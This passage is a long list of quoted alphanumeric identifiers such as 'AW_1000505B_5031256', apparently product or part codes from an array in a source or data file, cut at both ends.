        'AW_10005DIUB_5036139',
        'AW_10005DIUB_5035329',
        'AW_10005DIUB_5038329',
        'AW_100FRFRB_5033108',
        'AW_100FRFRB_5037108',
        'AW_100FRFRB_5036208',
        'AW_1000505B_5031256',
        'AW_1000505B_5032256',
        'AW_1000505B_5033256',
        'AW_1000505B_5037256',
        'AW_10005DIUB_5033139',
        'AW_100HLHLB_5010720',
        'AW_100HLHLB_5042720',
        'AW_100HLHLB_5047720',
        'AW_100HLHLB_5049720',
        'AW_1335859B_5890105',
        'AWL_589605_03',
        'AW_846CTRCTRB_5715110',
        'AW_13358PFB_5890129',
        'AW_13358PFB_5896129',
        'AW_13358PFB_5895142',
        'AW_1335858B_5896108',
        'AW_13358PFB_5896133',
        'AW_13358PFB_5891142',
        'AW_1335859B_5891158',
        'AW_13358PFB_5896182',
        'AW_1335859B_5891190',
        'AW_1335859B_5891130',
        'AW_13358PFB_5891145',
        'AW_13358PFB_5041283',
        'AW_13358PFB_5043284',
        'AW_13358CCBB_5896498',
        'AW_13358CCBB_5891499',
        'AW_13358PZB_5041847',
        'AW_13358PZB_5046847',
        'AW_13358CCBB_5893120',
        'AW_13358CCBB_5899220',
        'AW_13358CCBB_5891271',
        'AW_13358CCBB_5896271',
        'AW_13358PYB_5041842',
        'AW_133BAWPYB_5046842',
        'AW_13358PFB_5041857',
        'AW_1335858B_5046878',
        'AW_133BAWPYB_5891122',
        'AW_2213838B_5046130',
        'AW_133CCBCCBB_5896157',
        'AW_13358CCBB_5896200',
        'AW_22122CHMB_5010299',
        'AW_13358BAVB_5895300',
        'AW_13358CCBB_5895320',
        'AW_133BAWPYB_5046610',
        'AW_13358BAVB_5891900',
        'AW_13358BAVB_5896900',
        'AW_2212222B_5011100',
        'AW_133BAWPYB_5899103',
        'AW_13358BAVB_5895110',
        'AW_133BAWPYB_5893121',
        'AW_133BAWPYB_5896127',
        'AW_133BAWPYB_5897131',
        'AW_13358BAVB_5890150',
        'AW_133BAWPYB_5891157',
        'AW_22122CHMB_5013170',
        'AW_22122CRBB_5010342',
        'AW_22122CHMB_5010480',
        'AW_100AACAACB_5011529',
        'AW_22122CRBB_5015529',
        'AW_2210CU0CUB_5041585',
        'AW_13358PYB_5041610',
        'AW_138CVUCVUB_5041658',
        'AW_13358PYB_5041861',
        'AW_133BAWPYB_5046861',
        'AW_22122CHMB_5011920',
        'AW_100CIRCIRB_5046106',
        'AW_100CIRCIRB_5041116',
        'AW_100CIRCIRB_5041126',
        'AW_133CCACCAB_5896135',
        'AW_133CCACCAB_5891136',
        'AW_2212222B_5041306',
        'AW_133CMQCMQB_5896365',
        'AW_2187676B_5041376',
        'AW_22122CRBB_5011537',
        'AW_2212222B_5041600',
        'AW_230CZUCZUB_5041628',
        'AW_2212222B_5041643',
        'AW_2212222B_5041646',
        'AW_2212222B_5041676',
        'AW_2212222B_5042106',
        'AW_2212222B_5047106',
        'AW_133CBZCBZB_5894110',
        'AW_2212222B_5043130',
        'AW_133DCYDCYB_5893131',
        'AW_133DCYDCYB_5896131',
        'AW_133CBZCBZB_5891134',
        'AW_133CBZCBZB_5896134',
        'AW_2212222B_5042140',
        'AW_100CIRCIRB_5041153',
        'AW_230CZUCZUB_5041438',
        'AW_1000808B_5011513',
        'AW_2212222B_5041569',
        'AW_2212222B_5041596',
        'AW_100CIRCIRB_5041666',
        'AW_2212222B_5041686',
        'AW_1000808B_5041691',
        'AW_1000808B_5041694',
        'AW_1000808B_5041695',
        'AW_230DIMDIMB_5016775',
        'AW_230DIMDIMB_5011975',
        'AW_133CBZCBZB_5896102',
        'AW_133CCACCAB_5897113',
        'AW_133DCYDCYB_5899121',
        'AW_133DCYDCYB_5045125',
        'AW_133CCACCAB_5891135',
        'AW_133CBZCBZB_5891140',
        'AW_133DCYDCYB_5893150',
        'AW_133DCYDCYB_5891161',
        'AW_133CCACCAB_5893231',
        'AW_1000808B_5011527',
        'AW_133CMQCMQB_5896542',
        'AW_133CMQCMQB_5891543',
        'AW_1000808B_5041738',
        'AW_13358PYB_5043103',
        'AW_133CBZCBZB_5892105',
        'AW_133BAVDOFB_5891156',
        'AW_133BAVDOFB_5896156',
        'AW_133CMQCMQB_5891365',
        'AW_846CVLCVLB_5049587',
        'AW_221D8D8B_5011850',
        'AW_846CVLCVLB_5016850',
        'AW_846DBRDBRB_5015199',
        'AW_1001616B_5010202',
        'AW_846DBRDBRB_5016385',
        'AW_846DBRDBRB_5010413',
        'AW_846CVLCVLB_5041587',
        'AW_846CVLCVLB_5046587',
        'AW_846CVLCVLB_5048587',
        'AW_846CVLCVLB_5041660',
        'AW_846ZJLJB_5012685',
        'AW_846DBRDBRB_5012695',
        'AW_846ZJLJB_5016695',
        'AW_846CVLCVLB_5010407',
        'AW_13358PFB_5894121',
        'AW_13358PFB_5891167',
        'AW_13358PFB_5899114',
        'AW_13358PFB_5896159',
        'AW_13358PFB_5896171',
        'AW_133BAWBAWB_5894117',
        'AW_133BAWBAWB_5893192',
        'AW_133BAWPZB_5891139',
        'AW_133BAWBAWB_5891162',
        'AW_133CCBCCBB_5897184',
        'AW_133BAWBAWB_5896192',
        'AW_133BAWBAWB_5895284',
        'AW_133CCBCCBB_5896339',
        'AW_2212323B_5041727',
        'AW_2212323B_5043728',
        'AW_22122CHMB_5010744',
        'AW_22122CRBB_5010758',
        'AW_138CVUCVUB_5041778',
        'AW_138CVUCVUB_5041827',
        'AW_2212222B_5049106',
        'AW_13358PFB_5047113',
        'AW_2212222B_5041726',
        'AW_2212222B_5041736',
        'AW_2212222B_5041740',
        'AW_2212222B_5041756',
        'AW_138CVUCVUB_5041779',
        'AW_133CCPCBZB_5894177',
        'AW_133DCYDCYB_5891431',
        'AW_100CIRCIRB_5043452',
        'AW_100CIRCIRB_5042546',
        'AW_230CZUCZUB_5041650',
        'AW_100CIRCIRB_5041696',
        'AW_100CIRCIRB_5041697',
        'AW_1000808B_5041708',
        'AW_133DCYDCYB_5019981',
        'AW_133CCPCBZB_5899154',
        'AW_133CBZCBZB_5046254',
        'AW_218DCZDCZB_5041672',
        'AW_218DCZDCZB_5041674',
        'AW_218DCZDCZB_5041679',
        'AW_218DCZDCZB_5041680',
        'AW_218DCZDCZB_5041681',
        'AW_218DCZDCZB_5041682',
        'AW_133CBZCBZB_5019982',
        'AW_133DCYDCYB_5019984',
        'AW_133CBZCBZB_5819997',
        'AW_1009999B_5043116',
        'AW_846DBRDBRB_5046145',
        'AW_2212323B_5041922',
        'AW_269AMAMB_5890250',
        'AW_269AMAMB_5896105',
        'AW_269AMAMB_5890126',
        'AW_100HGCSHB_5891415',
        'AW_269AICWSB_5890130',
        'AW_269AMAMB_5896177',
        'AW_269AMAMB_5895222',
        'AW_269ALALB_5896222',
        'AW_269AK57B_5896439',
        'AW_269AICWSB_5890170',
        'AW_269AMAMB_5899191',
        'AW_269AIAIB_5893200',
        'AW_269ALALB_5890381',
        'AW_100HGCSIB_5896419',
        'AW_100HGCSIB_5891420',
        'AW_269AKCWUB_5899109',
        'AW_269AKCWUB_5891160',
        'AW_269ALCAPB_5898164',
        'AW_269AIAIB_5896300',
        'AW_269ALLOB_5896376',
        'AW_269AKCWUB_5895130',
        'AW_269ALALB_5899160',
        'AW_269ALCAPB_5895121',
        'AW_269ALALB_5896150',
        'AW_269ALCAPB_5893201',
        'AW_269DBZDBZB_5013191',
        'AW_269ALDORB_5891229',
        'AW_269ALDORB_5896229',
        'AW_269AMAMB_5890160',
        'AW_269AIAIB_5896143',
        'AW_269AIRJB_5896153',
        'AW_269AIRJB_5896173',
        'AW_269ALDORB_5892239',
        'AW_100HFHFB_5010620',
        'AW_283DFMDFMB_5043131',
        'AW_283DFMDFMB_5041731',
        'AW_018DGUDGUB_5091219',
        'AW_018DGUDGUB_5095319',
        'AW_018DGTDGTB_5091352',
        'AW_018DGTDGTB_5096352',
        'AW_018DGTDGTB_5096353',
        'AW_018DGUDGUB_5091419',
        'AW_018DGUDGUB_5096519',
        'AW_230DAJDAJB_5019127',
        'AW_230DAJDAJB_5015147',
        'AW_018DGUDGUB_5091280',
        'AW_018DGUDGUB_5092280',
        'AW_018DGUDGUB_5096280',
        'AW_086CPBCPBB_5015207',
        'AW_242CNTCNTB_5026118',
        'AW_106CVZCVZB_5012120',
        'AW_106CVZCVZB_5016120',
        'AW_106COPCOPB_5011239',
        'AW_106COPCOPB_5011279',
        'AW_242CUSCUSB_5026116',
        'AW_230DAADAAB_5012112',
        'AW_218DCHDCHB_4016126',
        'AW_079DMBDMBB_5013127',
        'AW_079DMBDMBB_5016127',
        'AW_845DEADEAB_5016142',
        'AW_106CMYCMYB_5012150',
        'AW_106CMYCMYB_5021150',
        'AW_230DAADAAB_5011399',
        'AW_845DEADEAB_5016418',
        'AW_221C4C4B_5011568',
        'AW_2329393B_5041669',
        'AW_2329393B_5041769',
        'AW_221E1E1B_5010140',
        'AW_2188383B_5031140',
        'AW_2188383B_5036140',
        'AW_221E1E1B_5019150',
        'AW_230VTVTB_5012151',
        'AW_2188383B_5021165',
        'AW_100DIQDIQB_5013166',
        'AW_100DIQDIQB_5019166',
        'AW_221E1E1B_5010180',
        'AW_2212525B_4019200',
        'AW_106COPCOPB_5013239',
        'AW_221E1E1B_5011290',
        'AW_100CSGCSGB_5012304',
        'AW_106COPCOPB_5013339',
        'AW_100OIOIB_5010461',
        'AW_221E1E1B_5010510',
        'AW_221DOMDOMB_5010700',
        'AW_230CUQCUQB_5011901',
        'AW_230VTVTB_5011990',
        'AW_221CEVCEVB_5027101',
        'AW_106DAWDAWB_5012119',
        'AW_269ALLOB_5036127',
        'AW_2212525B_5016141',
        'AW_2219999B_5010150',
        'AW_106CMYCMYB_5011155',
        'AW_221DOIDOIB_5012155',
        'AW_221DOIDOIB_5010166',
        'AW_106DAWDAWB_5013169',
        'AW_106DAWDAWB_5011179',
        'AW_221CEVCEVB_5010183',
        'AW_2699999B_5010218',
        'AW_221CHGCHGB_5012220',
        'AW_106CWACWAB_5012230',
        'AW_221CDOCDOB_5015237',
        'AW_221CEVCEVB_5012240',
        'AW_221CEVCEVB_5017240',
        'AW_845DLNDLNB_5011292',
        'AW_106COOCOOB_5013300',
        'AW_230DLZDLZB_5019401',
        'AW_230DLZDLZB_5011402',
        'AW_230DLZDLZB_5016402',
        'AW_100DBEDBEB_5013428',
        'AW_100DBEDBEB_5015428',
        'AW_100DLMDLMB_5011988',
        'AW_373CMNCMNB_5016297',
        'AW_133DCYDCYB_5896115',
        'AW_106COOCOOB_5017117',
        'AW_221DOLDOLB_5017128',
        'AW_106CWACWAB_5012130',
        'AW_100DLHDLHB_5012138',
        'AW_221DOLDOLB_5015184',
        'AW_845CVECVEB_5019232',
        'AW_845CVECVEB_5011282',
        'AW_221DOLDOLB_5010348',
        'AW_373CMOCMRB_5016375',
        'AW_221DOLDOLB_5010398',
        'AW_100DLHDLHB_5011498',
        'AW_221DCUDCUB_5010139',
        'AW_221DCUDCUB_5010164',
        'AW_221DCUDCUB_5015250',
        'AW_2212929B_5016299',
        'AW_221DCUDCUB_5010349',
        'AW_100DIRDIRB_5017371',
        'AW_079CVWCVWB_5011442',
        'AW_2212929B_5011720',
        'AW_079CVWCVWB_5011772',
        'AW_606DFSDFSB_5015452',
        'AW_606DFSDFSB_5016452',
        'AW_106CWICWIB_5015149',
        'AW_080CYGCYGB_5019149',
        'AW_080CYGCYGB_5013179',
        'AW_080CYGCYGB_5015219',
        'AW_221HWHWB_5015271',
        'AW_845DDZDDZB_5016292',
        'AW_2212929B_5010397',
        'AW_2212929B_5013397',
        'AW_218DCHDCHB_5019400',
        'AW_218DCHDCHB_5033400',
        'AW_080CYGCYGB_5010419',
        'AW_079CVSCVSB_5011504',
        'AW_079CVSCVSB_5012504',
        'AW_100DBHDBHB_5011534',
        'AW_100DBHDBHB_5012534',
        'AW_080CYGCYGB_5016619',
        'AW_606DFYDFYB_5016229',
        'AW_100CIRCITB_5011909',
        'AW_606DFYDFYB_5011910',
        'AW_080CYGCYGB_5038112',
        'AW_845CVACVAB_5016172',
        'AW_221CMVCMVB_5012245',
        'AW_221HWHWB_5011270',
        'AW_221HWHWB_5016270',
        'AW_845CUZCUZB_5011283',
        'AW_221CMVCMVB_5016290',
        'AW_221HWHWB_5010422',
        'AW_221HWHWB_5013422',
        'AW_221CZNCZNB_5010429',
        'AW_2212929B_5013429',
        'AW_2212929B_5019429',
        'AW_221HWHWB_5011947',
        'AW_221CZNCZNB_5011976',
        'AW_080CYGCYGB_5033112',
        'AW_080CYGCYGB_5035112',
        'AW_080CYHCYHB_5019148',
        'AW_080CYHCYHB_5019168',
        'AW_080CYHCYHB_5016268',
        'AW_080CYHCYHB_5010468',
        'AW_080CYHCYHB_5010783',
        'AW_138BIBIB_5015144',
        'AW_221DBODBOB_5012146',
        'AW_232U5U5B_5016168',
        'AWL_501178_11',
        'AW_100CSWCSWB_5010233',
        'AW_232U5U5B_5011864',
        'AW_221DBODBOB_5015168',
        'AW_221DBODBOB_5015242',
        'AW_221DBODBOB_5010451',
        'AW_221DBODBOB_5016148',
        'AW_221CZCZB_5021155',
        'AW_2219999B_5015238',
        'AW_100FJFJB_5015105',
        'AW_100PUPUB_5021130',
        'AW_018HFRHFRB_5092202',
        'AW_018HFRHFRB_5096202',
        'AW_018HFPHFPB_5096203',
        'AW_018HFPHFPB_5096213',
        'AW_018HFQHFQB_5096217',
        'AW_018HFQHFQB_5091227',
        'AW_018HFQHFQB_5095227',
        'AW_100DIRDIRB_5018123',
        'AW_106COPCOPB_5012156',
        'AW_242CNUCNUB_5016201',
        'AW_218HUHUB_5012149',
        'AW_2329393B_5012168',
        'AW_106COOCOOB_5010574',
        'AW_106COOCOOB_5010674',
        'AW_2329393B_5041699',
        'AW_2212323B_5041728',
        'AW_2212323B_5041730',
        'AW_079DMBDMBB_5016844',
        'AW_079DMBDMBB_5010874',
        'AW_242DCTDCTB_5015391',
        'AW_242CNTCNTB_5010801',
        'AW_242CNTCNTB_5016801',
        'AW_2188181B_5032106',
        'AW_232DXDXB_5013181',
        'AW_2188181B_5037206',
        'AW_2188181B_5032406',
        'AW_221DOMDOMB_5018700',
        'AW_221E1E1B_5010789',
        'AW_230DAADAAB_5019985',
        'AW_230VTVTB_5019986',
        'AW_230VTVTB_5019987',
        'AW_2188181B_5016204',
        'AW_373CMOCMOB_5015282',
        'AW_106COPCOPB_5017104',
        'AW_218DNBDNBB_5012159',
        'AW_2188383B_5021184',
        'AW_2188383B_5021185',
        'AW_218DNBDNBB_5016559',
        'AW_106COPCOPB_5010576',
        'AW_221DOMDOMB_5013700',
        'AW_106CWACWAB_5012154',
        'AW_2188383B_5035184',
        'AW_100BAXBAXB_5016241',
        'AW_230DLZDLZB_5015243',
        'AW_106CWACWAB_5013254',
        'AW_2188383B_5032384',
        'AW_221DOLDOLB_5013398',
        'AW_218CUHCUHB_5016538',
        'AW_230VVVVB_5016540',
        'AW_221DOLDOLB_5010798',
        'AW_218CUHCUHB_5010838',
        'AW_221CEVCEVB_5010841',
        'AW_230DLZDLZB_5019989',
        'AW_373CMNCMNB_5012169',
        'AW_373CMNCMNB_5015296',
        'AW_221DCUDCUB_5013296',
        'AW_221AWRYB_5013596',
        'AW_100DIRDIRB_5010724',
        'AW_606DFSDFSB_5010842',
        'AW_606DFSDFSB_5015842',
        'AW_218DCHDCHB_5034148',
        'AW_080CYGCYGB_5019156',
        'AW_218DCHDCHB_5032215',
        'AW_221HWHWB_5018111',
        'AW_221HWHWB_5013187',
        'AW_221HWHWB_5010741',
        'AW_080CYHCYHB_5019153',
        'AW_100NZNZB_5016253',
        'AW_606DFWDFWB_5016842',
        'AW_2213838B_5010755',
        'AW_086CGRCGRB_5033101',
        'AW_086CGTCGTB_5011820',
        'AW_086CGSCGSB_5013165',
        'AW_086CGSCGSB_5010270',
        'AW_100FCFCB_5016163',
        'AW_086CGRCGRB_5010244',
        'AW_086CGRCGRB_5019244',
        'AW_086CGRCGRB_5010241',
        'AW_086CGSCGSB_5013154',
        'AW_130DFCDFCB_5961109',
        'AW_130DFBDFBB_5962109',
        'AW_130DFBDFBB_5967109',
        'AW_130DFCDFCB_5969109',
        'AW_143AASAASB_5946104',
        'AW_143AASAASB_5943110',
        'AW_143AASAASB_5945110',
        'AW_143AASCNJB_5946291',
        'AW_143DCLDCLB_5946348',
        'AW_143AASAASB_5940121',
        'AW_143CCGCCGB_5945308',
        'AW_143AATAATB_5946501',
        'AW_1000808B_5926108',
        'AW_535DGIDGIB_5734103',
        'AW_086CGRCGRB_5010771',
        'AW_086CGSCGSB_5010772',
        'AW_535CCLCCLB_5936103',
        'AW_535CCLCCLB_5934303',
        'AW_100FJFJB_5015246',
        'AW_535CCLCCLB_5934112',
        'AW_143AATAATB_5945105',
        'AW_143AATAATB_5945501',
        'AW_143AATAATB_5946502',
        'AW_143AATAATB_5946105',
        'AW_143AATAATB_5949105',
        'AW_248AVAVB_5895191',
        'AW_248AVAVB_5899193',
        'AW_248AVAVB_5891191',
        'AW_100HGCSHB_5896413',
        'AW_100HGCSHB_5891153',
        'AW_100HGCSHB_5891154',
        'AW_230CZSCZSB_5010283',
        'AW_230CZSCZSB_5011363',
        'AW_100HGCSHB_5891513',
        'AW_230CZSCZSB_5011693',
        'AW_230CZSCZSB_5011873',
        'AW_100HGCSIB_5891163',
        'AW_100HGCSIB_5899163',
        'AW_138CVVCVVB_5041499',
        'AW_138CVVCVVB_5041589',
        'AW_138CVVCVVB_5041619',
        'AW_248CWYCWYB_5891126',
        'AW_283CDCCDCB_5045102',
        'AW_283CDCCDCB_5047102',
        'AW_283CFJCFJB_5045124',
        'AW_283CFJCPHB_5041274',
        'AW_283CDDCDDB_5041539',
        'AW_100HGCSIB_5891175',
        'AW_1000505B_5038187',
        'AW_1000505B_5039187',
        'AW_230CLRCLRB_5041449',
        'AW_232DXDXB_5010450',
        'AW_086CGRCGRB_5011787',
        'AW_086CGSCGSB_5011807',
        'AW_121CYWCYWB_5041642',
        'AW_283GBFGBFB_5043112',
        'AW_283CFJCFJB_5046123',
        'AW_283CFJCFJB_5041624',
        'AW_283CFJCFJB_5041625',
        'AW_283GBFGBFB_5041627',
        'AW_283DANDANB_5041633',
        'AW_230DLYDLYB_5040106',
        'AW_230DLYDLYB_5041130',
        'AW_100DBDDBDB_5011151',
        'AW_100DBDDBDB_5016151',
        'AW_230DLYDLYB_5041180',
        'AW_2329393B_5041205',
        'AW_230DLYDLYB_5041230',
        'AW_230CLRCLRB_5041252',
        'AW_230VZRQB_5011259',
        'AW_230DLYDLYB_5041280',
        'AW_100DBDDBDB_5011451',
        'AW_230CLRCLRB_5041458',
        'AW_138I0CAQB_5011461',
        'AW_230CLRCLRB_5041590',
        'AW_232DXDXB_5011704',
        'AW_1001111B_5011706',
        'AW_232DXDXB_5011709',
        'AW_283CFJCFJB_5043113',
        'AW_10005DIUB_5036109',
        'AW_10005DIUB_5032129',
        'AW_10005DIUB_5035129',
        'AW_230CLRDAIB_5041293',
        'AW_230CLRDAHB_5041335',
        'AW_230CLRDAHB_5041336',
        'AW_10005DIUB_5035919',
        'AW_283DFMDFMB_5043123',
        'AW_1000707B_5016175',
        'AW_138I0I0B_5041412',
        'AW_1000707B_5011961',
        'AW_1000808B_5011973',
        'AW_283CFJCFJB_5047123',
        'AW_100BAXBAXB_5011953',
        'AW_230CZRCZRB_5010734',
        'AW_230CZRCZRB_5016734',
        'AW_232DXDXB_5013183',
        'AW_230ECECB_5042166',
        'AW_1000707B_5031121',
        'AW_283CDDCDDB_5041664',
        'AW_232DXDXB_5013182',
        'AW_1000707B_5016293',
        'AW_230CLRCLRB_5010414',
        'AW_230CLRCLRB_5010423',
        'AW_1009999B_5010433',
        'AW_230CLRCLRB_5010441',
        'AW_1000707B_5010746',
        'AW_1000707B_5010749',
        'AW_1000707B_5010751',
        'AW_1000707B_5010753',
        'AW_846CTRCTRC_4711101',
        'AW_846CTRCTRC_4716101',
        'AW_221LYLYC_4711105',
        'AW_221LYLYC_4716105',
        'AW_1000505C_4037234',
        'AW_1000505C_4039254',
        'AW_1000505C_4030254',
        'AW_1000505B_4035234',
        'AW_1000505C_4037254',
        'AW_1000505C_4035236',
        'AW_1000505C_4035254',
        'AW_1000505C_4039657',
        'AW_100FRFRC_4033654',
        'AW_100FRFRC_4035654',
        'AW_133DBYDBYC_4891101',
        'AW_133CCBCCBC_4891103',
        'AW_133CCBCCBC_4896104',
        'AW_133CCBCCBC_4896110',
        'AW_133CCBCCBC_4891111',
        'AW_133PFPFC_4899111',
        'AW_133CCBCCBC_4899121',
        'AW_133CCBCCBC_4891105',
        'AW_1000808C_4011555',
        'AW_1000808C_4016555',
        'AW_230CZUCZUC_4041114',
        'AW_230CZUCZUC_4041124',
        'AW_1000808C_4011296',
        'AW_2212222C_4041355',
        'AW_230CZUCZUC_4041628',
        'AW_100CIRCISC_4011725',
        'AW_100CIRCISC_4011726',
        'AW_2212222C_4041202',
        'AW_846CPWCHLC_4041227',
        'AW_846CPWCHLC_4041228',
        'AW_2212222C_4041302',
        'AW_2212222C_4041402',
        'AW_2212222C_4041455',
        'AW_2212222C_4041501',
        'AW_2212222C_4041555',
        'AW_2212222C_4041601',
        'AW_846F2F2C_4042105',
        'AW_846F2F2C_4046105',
        'AW_846CHLCHLC_4046193',
        'AW_2212222C_4041503',
        'AW_100CIRCITC_4011627',
        'AW_100CIRCITC_4011629',
        'AW_2212222C_4041655',
        'AW_8469999C_4041206',
        'AW_22122CQYC_4041208',
        'AW_846DBRDBRC_4041278',
        'AW_846DBRDBRC_4041279',
        'AW_8469999C_4041604',
        'AW_8469999C_4046604',
        'AW_221GWGWC_4042117',
        'AW_221GWGWC_4046117',
        'AW_133PFPFC_4019994',
        'AW_133CCBCCBC_4896128',
        'AW_133CCBCCBC_4019992',
        'AW_221D7D7C_4010358',
        'AW_2212222C_4041521',
        'AW_2212222C_4045634',
        'AW_2212222C_4041635',
        'AW_100CIRCISC_4010725',
        'AW_100CIRCISC_4011729',
        'AW_2212222C_4041630',
        'AW_2212222C_4041631',
        'AW_2212222C_4041705',
        'AW_846CZLCZLC_4046190',
        'AW_846CZLCZLC_4046225',
        'AW_221GWGWC_4046636',
        'AW_221GWGWC_4042639',
        'AW_221GWGWC_4043665',
        'AW_221GWGWC_4046698',
        'AW_269AKAKC_4896188',
        'AW_269AKAKC_4899388',
        'AW_269AKAKC_4896450',
        'AW_269ALALC_4895118',
        'AW_269ALALC_4896550',
        'AW_269AJAJC_4896126',
        'AW_133CCBCCBC_4896116',
        'AW_269AKAKC_4893117',
        'AW_269ALALC_4899120',
        'AW_269AKAKC_4896125',
        'AW_269ALALC_4896115',
        'AW_2329393C_4011406',
        'AW_100CDYCDYC_4012111',
        'AW_100CDYCDYC_4015111',
        'AW_100CDYCDYC_4015112',
        'AW_100CDYCDYC_4011372',
        'AW_2188383C_4011157',
        'AW_230DLZDLZC_4016103',
        'AW_230VTVTC_4012121',
        'AW_1000909C_4011145',
        'AW_100DIQDIQC_4012145',
        'AW_100DIQDIQC_4016145',
        'AW_230VTVTC_4011168',
        'AW_1000808C_4011186',
        'AW_230DLZDLZC_4012186',
        'AW_230VTVTC_4011421',
        'AW_230DLZDLZC_4011603',
        'AW_218DCHDCHC_4019126',
        'AW_221CQRCQRC_4011253',
        'AW_218DCHDCHC_4012326',
        'AW_2212525C_4015200',
        'AW_2212929C_4041366',
        'AW_221HWHWC_4011170',
        'AW_13358PZC_4041244',
        'AW_2212929C_4011274',
        'AW_2212929C_4046366',
        'AW_2212929C_4046902',
        'AW_2212929C_4041903',
        'AW_221HWHWC_4021112',
        'AW_221DIADIAC_4016121',
        'AW_221HWHWC_4012170',
        'AW_221DIADIAC_4012221',
        'AW_221DIADIAC_4016221',
        'AW_221HWHWC_4026270',
        'AW_221HWHWC_4011322',
        'AW_221HWHWC_4021322',
        'AW_221HWHWC_4022322',
        'AW_2212929C_4011331',
        'AW_221DIADIAC_4011521',
        'AW_2213838C_4011122',
        'AW_2213030C_4011229',
        'AW_2213030C_4016229',
        'AW_2213838C_4016298',
        'AW_221DIADIAC_4011531',
        'AW_2213838C_4019108',
        'AW_2213838C_4011217',
        'AW_2213838C_4011317',
        'AW_2213838C_4012417',
        'AW_2213838C_4012517',
        'AW_2188383C_4010562',
        'AW_2188383C_4011562',
        'AW_230DLZDLZC_4011586',
        'AW_2219999C_4011113',
        'AW_230DLZDLZC_4015522',
        'AW_218DCHDCHC_4035545',
        'AW_218DCHDCHC_4039546',
        'AW_2212525C_4010641',
        'AW_2212525C_4016641',
        'AW_221HWHWC_4021592',
        'AW_221HWHWC_4026595',
        'AW_2212929C_4010616',
        'AW_221DIADIAC_4011621',
        'AW_221HWHWC_4021669',
        'AW_221HWHWC_4026673',
        'AW_221DIADIAC_4012687',
        'AW_2212929C_4016626',
        'AW_2213030C_4010606',
        'AW_2212929C_4016668',
        'AW_2213838C_4016676',
        'AW_143AASAASC_4944102',
        'AW_143AASAASC_4946102',
        'AW_202COLCOLC_4011314',
        'AW_232OCOCC_4041151',
        'AW_202H4H4C_4041199',
        'AW_1000505C_4039236',
        'AW_202H4H4C_4011326',
        'AW_230CZZCZZC_4011386',
        'AW_230CZZCZZC_4011387',
        'AW_202H4H4C_4011426',
        'AW_1000505C_4036234',
        'AW_100CDWCDWC_4011276',
        'AW_100CDWCDWC_4011376',
        'AW_202DOTDOTC_4011284',
        'AW_202DOTDOTC_4011384',
        'AW_283GBDGBDC_4891102',
        'AW_283GBDGBDC_4896102',
        'AW_283GBDGBDC_4895112',
        'AW_1000707C_4011471',
        'AW_1000707C_4011480',
        'AW_221GWGWC_4041103',
        'AW_230CLRCLRC_4041105',
        'AW_2212323C_4041146',
        'AW_1000707C_4011576',
        'AW_230DLLDLLC_4041136',
        'AW_230DLLDLLC_4041321',
        'AW_230DLLDLLC_4041421',
        'AW_230DLLDLLC_4041436',
        'AW_221CHGCHGC_4011661',
        'AW_202H4CGJC_4011664',
        'AW_1000707C_4035578',
        'AW_1000707C_4036578',
        'AW_1000707C_4011474',
        'AW_230CLRCLRC_4011526',
        'AW_230CLRCLRC_4016526',
        'AW_1000808C_4011554',
        'AW_1000808C_4035656',
        'AW_1000808C_4036656',
        'AW_256CBTCBTC_4964365',
        'AW_256CBTCBTC_4966365',
        'AW_256CMLCMLC_4964104',
        'AW_256CMLCMLC_4966104',
        'AW_1000505H_3035234',
        'AW_1000505H_3036234',
        'AW_13358PFH_3896109',
        'AW_1335859H_3893505',
        'AW_13358PFH_3896139',
        'AW_13358PFH_3891029',
        'AWL_389129_03',
        'AW_13358PFH_3891108',
        'AW_13358PFH_3896100',
        'AW_13358PFH_3896104',
        'AW_133CCBCCBH_3896110',
        'AW_13358PFH_3899111',
        'AW_133CCBCCBH_3898121',
        'AW_133DBYDBYH_4896111',
        'AW_13358PFH_3891113',
        'AW_846F5F5H_3046209',
        'AW_1000808H_3011555',
        'AW_1000808H_3011276',
        'AW_2212222H_3041455',
        'AW_2212222H_3041555',
        'AW_2212222H_3041601',
        'AW_100CIRCISH_3011725',
        'AW_846F5F5H_3045109',
        'AW_846F5F5H_3046123',
        'AW_100CIRCISH_3011142',
        'AW_846CBCCBCH_3041196',
        'AW_221GWGWH_3042117',
        'AW_221GWGWH_3046117',
        'AW_133CCBCCBH_3016462',
        'AW_2212222H_3045121',
        'AW_2212222H_3045634',
        'AW_846F5F5H_3049209',
        'AW_846F5F5H_3041459',
        'AW_269AMAMH_3891177',
        'AW_269AKAKH_3896188',
        'AW_269AKAKH_3896450',
        'AW_269ALALH_3896550',
        'AW_269AKAKH_3899130',
        'AW_269AKAKH_3895188',
        'AW_100CDYCDYH_3015101',
        'AW_100CDYCDYH_3015102',
        'AW_242COACOAH_3025104',
        'AW_242COACOAH_3019118',
        'AW_100CSGCSGH_3011140',
        'AW_2188383H_3011104',
        'AW_100CSGCSGH_3016140',
        'AW_2212929H_3041113',
        'AW_2212929H_3041366',
        'AW_2212929H_3046366',
        'AW_221DIADIAH_3016221',
        'AW_221HWHWH_3016114',
        'AW_221HWHWH_3016424',
        'AW_2188383H_3010400',
        'AW_2188383H_3011400',
        'AW_2212929H_3041456',
        'AW_2212929H_3042456',
        'AW_221HWHWH_3021592',
        'AW_143AASAASH_3946202',
        'AW_143CCHCCHH_3944138',
        'AW_202COLCOLH_3015114',
        'AW_202COLCOLH_3011324',
        'AW_202H4H4H_3011326',
        'AW_202H4H4H_3011526',
        'AW_283CYFCYFH_3891247',
        'AW_283CYFCYFH_3898247',
        'AW_283CYFCYFH_3899247',
        'AW_230CLRCLRH_3041105',
        'AW_1000707H_3011471',
        'AW_100VOVOH_3011428',
        'AW_221HWHWH_3011434',
        'AW_1000808H_3011153',
        'AW_1000707H_3011470',
        'AW_1000707H_3011472',
        'AW_256CBTCBTH_3964365',
        'AW_1000505I_1035234',
        'AWL_103234_03',
        'AW_1335859I_1894528',
        'AW_13358PFI_1891029',
        'AW_1335858I_1895103',
        'AW_1335858I_1896103',
        'AW_1335858I_1891107',
        'AW_1335858I_1891113',
        'AW_846F5F5I_1046209',
        'AW_1000808I_1011555',
        'AW_100CIRCISI_1011725',
        'AW_846F5F5I_1045109',
        'AW_846F5F5I_1046123',
        'AW_2212222I_1041455',
        'AW_2212222I_1041555',
        'AW_1000808I_1011556',
        'AW_2212222I_1041601',
        'AW_1000808I_1011246',
        'AW_846F5F5I_1049209',
        'AW_846F5F5I_1041459',
        'AW_269AKAKI_1896220',
        'AW_269AKAKI_1896188',
        'AW_269ALALI_1896120',
        'AW_269AKAKI_1895188',
        'AW_2329393I_1011356',
        'AW_2329393I_1011361',
        'AW_100CDYCDYI_1015101',
        'AW_100CDYCDYI_1015102',
        'AW_2212929I_1016107',
